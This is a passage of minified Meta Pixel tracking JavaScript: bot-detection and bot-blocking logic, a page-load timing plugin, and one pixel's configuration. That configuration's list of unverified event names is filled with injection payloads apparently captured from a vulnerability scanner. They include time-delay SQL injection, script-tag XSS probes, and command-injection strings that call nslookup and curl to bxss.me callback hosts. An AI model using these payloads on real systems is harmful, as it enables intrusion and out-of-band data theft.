r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("658757979101286", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("658757979101286", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("658757979101286", "IWLParameters", true);
fbq.set("iwlExtractors", "658757979101286", []);
config.set("658757979101286", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true});
fbq.loadPlugin("cookie");
instance.optIn("658757979101286", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("658757979101286", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("658757979101286", "ProhibitedSources", true);
config.set("658757979101286", "unwantedData", {"blacklisted_keys":{},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("658757979101286", "UnwantedData", true);
config.set("658757979101286", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("658757979101286", "IABPCMAEBridge", true);
config.set("658757979101286", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false});
fbq.loadPlugin("browserproperties");
instance.optIn("658757979101286", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("658757979101286", "ESTRuleEngine", true);
fbq.set("estRules", "658757979101286", [{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"t\u00c3\u00a9l\u00c3\u00a9charger la checklist"}]},"derived_event_name":"ViewContent","transformations":[1],"rule_status":"ACTIVE","rule_id":"650355624664927"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"valider"}]},"derived_event_name":"Subscribe","transformations":[1],"rule_status":"ACTIVE","rule_id":"24345762045024433"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"continuer"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"1407412223607850"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"envoyer ma demande"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"1244694073737018"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"login"}]},"derived_event_name":"CompleteRegistration","transformations":[1],"rule_status":"ACTIVE","rule_id":"820064949131106"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"log in"}]},"derived_event_name":"CompleteRegistration","transformations":[1],"rule_status":"ACTIVE","rule_id":"2147984092068761"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"connexion"}]},"derived_event_name":"CompleteRegistration","transformations":[1],"rule_status":"ACTIVE","rule_id":"416548660654268"}]);
config.set("658757979101286", "eventValidation", {"unverifiedEventNames":["\u0040\u0040CmRk0","PageViewilEJD8Zr')) OR 304=(SELECT 304 FROM PG_SLEEP(15))--","PageView9UfzVi8b') OR 285=(SELECT 285 FROM PG_SLEEP(15))--","PageView5pk2oYh4' OR 570=(SELECT 570 FROM PG_SLEEP(15))--","PageViewq7TU2vUe'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"BpMK8WOX\"=\"","-1' OR 5*5=25 or 'OgtSrprP'='","\u0040\u0040CB2fE","PageViewnVJWzL4A')) OR 870=(SELECT 870 FROM PG_SLEEP(15))--","PageViewZqRp6OVl') OR 874=(SELECT 874 FROM PG_SLEEP(15))--","PageView0ZvmB2hH' OR 762=(SELECT 762 FROM PG_SLEEP(15))--","PageViewollCv6Nh'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"ZRPkF7t7\"=\"","-1' OR 5*5=25 or 'QDHnhBGJ'='","\u0040\u0040dvr35","PageView5JVPJ7gI')) OR 513=(SELECT 513 FROM PG_SLEEP(15))--","PageViewfPQkA9RF') OR 176=(SELECT 176 FROM PG_SLEEP(15))--","PageView8nbwGeAQ' OR 855=(SELECT 855 FROM PG_SLEEP(15))--","PageView0LKyEAjl'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"SV5XSBhb\"=\"","-1' OR 5*5=25 or 'YdwWKF70'='","\u0040\u0040FlDBx","PageView9OSsXYRB')) OR 403=(SELECT 403 FROM PG_SLEEP(15))--","PageView3Y7lDBah') OR 570=(SELECT 570 FROM PG_SLEEP(15))--","PageViewKIqtQCrz' OR 964=(SELECT 964 FROM PG_SLEEP(15))--","PageViewDRM6u80z'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"i7Zwiejx\"=\"","-1' OR 5*5=25 or '9Dx3yr6e'='","\u0040\u0040lnQXK","CompleteRegistrationDsDnqoGT')) OR 527=(SELECT 527 FROM PG_SLEEP(15))--","CompleteRegistrationZdzoSuZZ') OR 680=(SELECT 680 FROM PG_SLEEP(15))--","CompleteRegistrationxstZkPjm' OR 193=(SELECT 193 FROM PG_SLEEP(15))--","CompleteRegistration8mYOP7YX'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"p6zlhyZh\"=\"","-1' OR 5*5=25 or 'iGu2Dz5p'='","\u0040\u0040YojiD","Subscribek9IYaSrg')) OR 963=(SELECT 963 FROM PG_SLEEP(15))--","SubscribexLKm0Euf') OR 853=(SELECT 853 FROM PG_SLEEP(15))--","Subscribe2olTuISv' OR 593=(SELECT 593 FROM PG_SLEEP(15))--","SubscribeY1MzeCU3'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"oEaHNE42\"=\"","-1' OR 5*5=25 or 'o1CX9aWC'='","\u0040\u0040FT9QZ","PageView8KlDU6Rw')) OR 74=(SELECT 74 FROM PG_SLEEP(15))--","\u0040\u0040Zm9B1","PageViewf167ojLh') OR 763=(SELECT 763 FROM PG_SLEEP(15))--","PageViewXUR318ru' OR 362=(SELECT 362 FROM PG_SLEEP(15))--","PageViewJAQFY5ce')) OR 600=(SELECT 600 FROM PG_SLEEP(15))--","PageViewn1uWGUqi'; waitfor delay '0:0:15' --","PageViewoKIZjOHs') OR 299=(SELECT 299 FROM PG_SLEEP(15))--","PageViewTg636hZv' OR 537=(SELECT 537 FROM PG_SLEEP(15))--","PageViewZ1He6zvf'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"T4Jjhn9E\"=\"","-1' OR 5*5=25 or 't4UX91JU'='","-1\" OR 5*5=25 or \"DQ8xPBQH\"=\"","-1' OR 5*5=25 or 'eDfLUV0u'='","\u0040\u00402XbQT","\u0040\u0040rMVme","\u0040\u0040x0oyu","CompleteRegistrationQ8LoGdbN')) OR 225=(SELECT 225 FROM PG_SLEEP(15))--","PageViewBE1GzbUb')) OR 866=(SELECT 866 FROM PG_SLEEP(15))--","CompleteRegistrationtd0oI1Ba') OR 742=(SELECT 742 FROM PG_SLEEP(15))--","PageViewcICSZQhK') OR 151=(SELECT 151 FROM PG_SLEEP(15))--","PageViewZcVxfbDP')) OR 543=(SELECT 543 FROM PG_SLEEP(15))--","CompleteRegistration3rLgZSNp' OR 531=(SELECT 531 FROM PG_SLEEP(15))--","PageViewduKw8DCm' OR 174=(SELECT 174 FROM PG_SLEEP(15))--","PageViewXKhWeO5n') OR 294=(SELECT 294 FROM PG_SLEEP(15))--","PageViewmYF5oOIH'; waitfor delay '0:0:15' --","CompleteRegistrationJrAO6FBt'; waitfor delay '0:0:15' --","PageView4vhgD9qG' OR 572=(SELECT 572 FROM PG_SLEEP(15))--","PageViewPhilxLal'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"xHSeE0x5\"=\"","-1' OR 5*5=25 or 'T1X195wI'='","-1\" OR 5*5=25 or \"VFjasHYl\"=\"","-1' OR 5*5=25 or 'HZlF5YZe'='","-1\" OR 5*5=25 or \"adqEZuyh\"=\"","-1' OR 5*5=25 or 'Xdbai0Vu'='","\u0040\u0040gaHM6","LeadfVbbk3Hg')) OR 71=(SELECT 71 FROM PG_SLEEP(15))--","LeadhXyEbM3P') OR 888=(SELECT 888 FROM PG_SLEEP(15))--","LeadQlEzRE5K' OR 346=(SELECT 346 FROM PG_SLEEP(15))--","LeadwHM4zZCy'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"1c03SV2A\"=\"","-1' OR 5*5=25 or '5nVl3TFZ'='","\u0040\u0040TfBMo","PageViewxoFVLFvU')) OR 663=(SELECT 663 FROM PG_SLEEP(15))--","PageView57HxY7zD') OR 386=(SELECT 386 FROM PG_SLEEP(15))--","PageView8fXyatBu' OR 540=(SELECT 540 FROM PG_SLEEP(15))--","PageViewgzlo1ALe'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"E2klOWxi\"=\"","-1' OR 5*5=25 or 'uEueTEQ6'='","-1\" OR 5*5=25 or \"wn0D6gWQ\"=\"","\u0040\u0040p4vvQ","PageViewfCIOqdub')) OR 351=(SELECT 351 FROM PG_SLEEP(15))--","PageViewWPiV3gwL') OR 807=(SELECT 807 FROM PG_SLEEP(15))--","PageViewgnrEOCrq' OR 435=(SELECT 435 FROM PG_SLEEP(15))--","PageViewKaoWnMuW'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'yoZqeoNq'='","\u0040\u0040MK58T","Subscribe9LaSwbDx')) OR 432=(SELECT 432 FROM PG_SLEEP(15))--","SubscribeS2eRHwhY' OR 678=(SELECT 678 FROM PG_SLEEP(15))--","SubscribeH7KLV4Dg'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"SKe7SpZh\"=\"","-1' OR 5*5=25 or '9ZIAsy1Z'='","\u0040\u0040MvnJY","PageView0YRp4Nyg')) OR 494=(SELECT 494 FROM PG_SLEEP(15))--","PageViewOLSAVeAl') OR 564=(SELECT 564 FROM PG_SLEEP(15))--","PageViewpVDsdxjD' OR 996=(SELECT 996 FROM PG_SLEEP(15))--","PageViewixjSgoTH'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"jnBKCHIj\"=\"","-1' OR 5*5=25 or 'SddZ07Hj'='","\u0040\u0040ukqMi","SubscribeW2DPYQ2N')) OR 525=(SELECT 525 FROM PG_SLEEP(15))--","SubscribeTgAKjDLc') OR 216=(SELECT 216 FROM PG_SLEEP(15))--","SubscribeSIacnItT' OR 793=(SELECT 793 FROM PG_SLEEP(15))--","SubscriberI0FhBlZ'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"yaBh86nb\"=\"","-1' OR 5*5=25 or 'eeMv86lh'='","\u0040\u0040Zk12c","\u0040\u0040sr1jw","PageViewzYoews4V')) OR 522=(SELECT 522 FROM PG_SLEEP(15))--","\u0040\u0040vHhwq","CompleteRegistrationZVyEJUrC')) OR 931=(SELECT 931 FROM PG_SLEEP(15))--","PageViewBHAKhorD') OR 928=(SELECT 928 FROM PG_SLEEP(15))--","CompleteRegistrationwOjoAWI8') OR 763=(SELECT 763 FROM PG_SLEEP(15))--","\u0040\u004026a4E","PageViewNCMj6c2O')) OR 617=(SELECT 617 FROM PG_SLEEP(15))--","PageView0NbcCqxb' OR 609=(SELECT 609 FROM PG_SLEEP(15))--","CompleteRegistrationr64p3O98' OR 616=(SELECT 616 FROM PG_SLEEP(15))--","\u0040\u0040R4rG8","PageVieweiruYqEC') OR 296=(SELECT 296 FROM PG_SLEEP(15))--","PageViewKklr9uHI'; waitfor delay '0:0:15' --","CompleteRegistration6sV7HP2B')) OR 59=(SELECT 59 FROM PG_SLEEP(15))--","CompleteRegistrationARYo4p7a'; waitfor delay '0:0:15' --","PageViewQTTVNJvL' OR 866=(SELECT 866 FROM PG_SLEEP(15))--","PageViewiSt0phpJ')) OR 786=(SELECT 786 FROM PG_SLEEP(15))--","CompleteRegistrationACXE8woj') OR 586=(SELECT 586 FROM PG_SLEEP(15))--","PageViews1n5PlBc'; waitfor delay '0:0:15' --","PageViewZA16zkdx') OR 99=(SELECT 99 FROM PG_SLEEP(15))--","CompleteRegistrationFdaoayUA' OR 648=(SELECT 648 FROM PG_SLEEP(15))--","PageViewrUICqwxv' OR 406=(SELECT 406 FROM PG_SLEEP(15))--","CompleteRegistrationSEOKRzAH'; waitfor delay '0:0:15' --","PageViewFBhy1v4T'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"yVTNNbot\"=\"","-1' OR 5*5=25 or '6eTizuuW'='","-1' OR 5*5=25 or 'XPLwEqNF'='","-1\" OR 5*5=25 or \"PL5Stvti\"=\"","-1\" OR 5*5=25 or \"AHFw10vi\"=\"","-1' OR 5*5=25 or 'ptSuh4yr'='","-1\" OR 5*5=25 or \"GSuzYCnM\"=\"","-1' OR 5*5=25 or 'L3jmxnZU'='","-1\" OR 5*5=25 or \"9Ia7hXKr\"=\"","-1' OR 5*5=25 or 'r9czE6ex'='","\u0040\u0040XKdqf","ViewContent'\"","ViewContentYlx19cbY'; waitfor delay '0:0:15' --","ViewContent-1 waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"Hn9LTkwJ\"=\"","-1' OR 5*5=25 or '5EWuYyIT'='","ViewContent\"||sleep(27*1000)*zdvjap||\"","ViewContent'||sleep(27*1000)*tcbgyw||'","ViewContent\"&&sleep(27*1000)*wxisdt&&\"","ViewContent'&&sleep(27*1000)*jtgtuv&&'","pazkmt^","expr 9000592211 - 948975","..\/ViewContent","ViewContent&n913487=v995973","ViewContent'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","ViewContentwyDIyJvr')) OR 549=(SELECT 549 FROM PG_SLEEP(15))--","YldqSU1TejB6a3g=","ViewContentRSDVck9Y') OR 153=(SELECT 153 FROM PG_SLEEP(15))--","ViewContentz0jHyGM6' OR 484=(SELECT 484 FROM PG_SLEEP(15))--","ViewContent0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","ViewContent0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","${9999354+10000198}","LbH8KyRm: qG2Gog8E","jVP5RcVA","'\"()&\u0025\u003Czzz>\u003CScRiPt >vL8S(9583)\u003C\/ScRiPt>","ViewContent9077885","response.write(9881517*9857895)","\"+response.write(9881517*9857895)+\"","'+response.write(9881517*9857895)+'","&(nslookup${IFS}-q${IFS}cname${IFS}hitkfwhjtmswlcfcb0.bxss.me||curl${IFS}hitkfwhjtmswlcfcb0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkfwhjtmswlcfcb0.bxss.me||curl${IFS}hitkfwhjtmswlcfcb0.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitbmpeipppro3618a.bxss.me||curl${IFS}hitbmpeipppro3618a.bxss.me)",";(nslookup -q=cname hitxobeegekuy1fc5c.bxss.me||curl hitxobeegekuy1fc5c.bxss.me)|(nslookup -q=cname hitxobeegekuy1fc5c.bxss.me||curl hitxobeegekuy1fc5c.bxss.me)&(nslookup -q=cname hitxobeegekuy1fc5c.bxss.me||curl hitxobeegekuy1fc5c.bxss.me)","`(nslookup -q=cname hitordlmariqf222b0.bxss.me||curl hitordlmariqf222b0.bxss.me)`","|(nslookup -q=cname hitnoxqyeiphe30863.bxss.me||curl hitnoxqyeiphe30863.bxss.me)","&(nslookup -q=cname hitpeazkjtqav73b8a.bxss.me||curl hitpeazkjtqav73b8a.bxss.me)&'\\\"`0&(nslookup -q=cname hitpeazkjtqav73b8a.bxss.me||curl hitpeazkjtqav73b8a.bxss.me)&`'","&nslookup -q=cname hitncpphzphdz00e9c.bxss.me&'\\\"`0&nslookup -q=cname hitncpphzphdz00e9c.bxss.me&`'","$(nslookup -q=cname hitldicdgkcyn8b100.bxss.me||curl hitldicdgkcyn8b100.bxss.me)","(nslookup -q=cname hitiddqbtbhzk47d08.bxss.me||curl hitiddqbtbhzk47d08.bxss.me))","|echo thqdhg$()\\ aibbed\\nz^xyu||a #' |echo thqdhg$()\\ aibbed\\nz^xyu||a #|\" |echo thqdhg$()\\ aibbed\\nz^xyu||a #","&echo mdxkli$()\\ aihjco\\nz^xyu||a #' &echo mdxkli$()\\ aihjco\\nz^xyu||a #|\" &echo mdxkli$()\\ aihjco\\nz^xyu||a #","echo zmqekb$()\\ mzulix\\nz^xyu||a #' &echo zmqekb$()\\ mzulix\\nz^xyu||a #|\" &echo zmqekb$()\\ mzulix\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(101).concat(67).concat(97).concat(67)+(require'socket'\nSocket.gethostbyname('hitmh'+'atwhawxzb05de.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(79).concat(99).concat(72)+(require'socket'\nSocket.gethostbyname('hitbu'+'tqrlgenx2142c.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(66).concat(99).concat(82)+(require\"socket\"\nSocket.gethostbyname(\"hitnc\"+\"pupxzdpea11e8.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitcb'.'maveeaaw977ba.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(83).chr(113).chr(72)","\".gethostbyname(lc(\"hitdb\".\"mqoijbrm6f1d8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(82).chr(112).chr(73).\"","'.gethostbyname(lc('hitco'.'dejavesvb3c58.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(89).chr(106).chr(88).'","ViewContent\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","ViewContent'\"()&\u0025\u003Czzz>\u003CScRiPt >vL8S(9262)\u003C\/ScRiPt>","\u0040\u0040kyazP","PageViewSf9LSqkm'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"hYYEInhm\"=\"","-1' OR 5*5=25 or '7YZZJcxg'='","\u0040\u00408ETzv","-1\" OR 5*5=25 or \"jsxywg8u\"=\"","PageView8cDTJslb')) OR 835=(SELECT 835 FROM PG_SLEEP(15))--","-1' OR 5*5=25 or 'IHoCdRhz'='","PageViewCtOyMmlS') OR 610=(SELECT 610 FROM PG_SLEEP(15))--","PageViewNcue73jw' OR 639=(SELECT 639 FROM PG_SLEEP(15))--","\u0040\u0040VARzj","SubscribeachnE0KN'; waitfor delay '0:0:15' --","CompleteRegistrationGTsV7Scd')) OR 801=(SELECT 801 FROM PG_SLEEP(15))--","CompleteRegistrationHd8iwqyf') OR 397=(SELECT 397 FROM PG_SLEEP(15))--","CompleteRegistrationsIWpgg0L' OR 249=(SELECT 249 FROM PG_SLEEP(15))--","CompleteRegistrationr0wsi19L'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*snkawt||\"","PageView'||sleep(27*1000)*hyqnru||'","PageView\"&&sleep(27*1000)*csorfy&&\"","-1\" OR 5*5=25 or \"WVWOKhwv\"=\"","PageView'&&sleep(27*1000)*nvwisk&&'","-1' OR 5*5=25 or '76Foh6wZ'='","expr 9000759841 - 973753","PageView&n938945=v968288","QjRPMHAwVWM=","SubscribeDX8jigLf')) OR 53=(SELECT 53 FROM PG_SLEEP(15))--","${10000404+9999463}","SubscribeWf7B8u26') OR 498=(SELECT 498 FROM PG_SLEEP(3.627))--","SubscribemK7o7GHb') OR 401=(SELECT 401 FROM PG_SLEEP(15))--","GCcIJR8k: ttx1vkhC","8yGlO6Eh","Subscribeedw1lHER' OR 326=(SELECT 326 FROM PG_SLEEP(15))--","PageView9378338","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OyWD(9164)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >OyWD(9842)\u003C\/ScRiPt>","CompleteRegistration\"||sleep(27*1000)*rikwsk||\"","CompleteRegistration'||sleep(27*1000)*xkuuhd||'","CompleteRegistration\"&&sleep(27*1000)*ghavhc&&\"","\"+response.write(9505366*9464236)+\"","'+response.write(9505366*9464236)+'","CompleteRegistration'&&sleep(27*1000)*ifehoo&&'","response.write(9505366*9464236)","&(nslookup${IFS}-q${IFS}cname${IFS}hitqdbscubtfe3d222.bxss.me||curl${IFS}hitqdbscubtfe3d222.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqdbscubtfe3d222.bxss.me||curl${IFS}hitqdbscubtfe3d222.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitgzxtcihyvja6385.bxss.me||curl${IFS}hitgzxtcihyvja6385.bxss.me)",";(nslookup -q=cname hitefbhkirvbl4d412.bxss.me||curl hitefbhkirvbl4d412.bxss.me)|(nslookup -q=cname hitefbhkirvbl4d412.bxss.me||curl hitefbhkirvbl4d412.bxss.me)&(nslookup -q=cname hitefbhkirvbl4d412.bxss.me||curl hitefbhkirvbl4d412.bxss.me)","`(nslookup -q=cname hitvjtxhnoovr204e8.bxss.me||curl 